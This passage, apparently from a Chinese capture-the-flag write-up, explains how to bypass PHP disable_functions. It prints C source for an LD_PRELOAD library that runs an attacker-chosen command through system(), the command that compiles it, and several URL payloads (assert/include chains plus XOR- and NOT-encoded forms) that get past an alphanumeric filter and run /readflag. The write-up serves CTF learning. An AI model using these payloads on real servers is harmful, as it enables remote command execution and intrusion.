#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

extern char** environ; //获取环境变量

__attribute__ ((__constructor__)) void preload (void)
{

    const char* cmdline = getenv("EVIL_CMDLINE");
    //获取EVIL_CMDLINE的值
    int i;
    //从环境变量中遍历“LD_PRELOAD”的位置，并将其值设为NULL。
    //从而使下面的system()正常执行。
    for (i = 0; environ[i]; ++i) {
            if (strstr(environ[i], "LD_PRELOAD")) {
                    environ[i][0] = '\0';
            }
    }

    // 执行命令
    system(cmdline);
}
运行命令行：
gcc -shared -fPIC bypass.c -o bypass_disablefunc_x64.so
fPIC 作用于编译阶段，告诉编译器产生与位置无关代码(Position-Independent Code)， 则产生的代码中，没有绝对地址，全部使用相对地址，故而代码可以被加载器加载到内存的任意 位置，都可以正确的执行。这正是共享库所要求的，共享库被加载时，在内存的位置不是固定的
References
bypass_disable_functions
理清了上传的两个文件的源代码，就可以很清晰地构造payload了，因此我们应该在浏览器输入url：
/?code=assert(include("/var/tmp/bypass_disablefunc.php"));&cmd=/readflag&outpath=/tmp/tmpfile&sopath=/var/tmp/bypass_disablefunc_x64.so
但直接执行肯定不行，所以修改为以下url：
/?code=${_GET}[_](${_GET}[__]);&_=assert&__=include("/var/tmp/bypass_disablefunc.php")&cmd=/readflag&outpath=/tmp/tmpfile&sopath=/var/tmp/bypass_disablefunc_x64.so
但这样还是不行，需要考虑绕过字母数字的限制。两种方法绕过：
异或绕过：
/?code=${%fe%fe%fe%fe^%a1%b9%bb%aa}[_](${%fe%fe%fe%fe^%a1%b9%bb%aa}[__]);&_=assert&__=include("/var/tmp/bypass_disablefunc.php")&cmd=/readflag&outpath=/tmp/tmpfile&sopath=/var/tmp/bypass_disablefunc_x64.so
取反绕过：
/?code=${~%A0%B8%BA%AB}[_](${~%A0%B8%BA%AB}[__]);&_=assert&__=include("/var/tmp/bypass_disablefunc.php")&cmd=/readflag&outpath=/tmp/tmpfile&sopath=/var/tmp/bypass_disablefunc_x64.so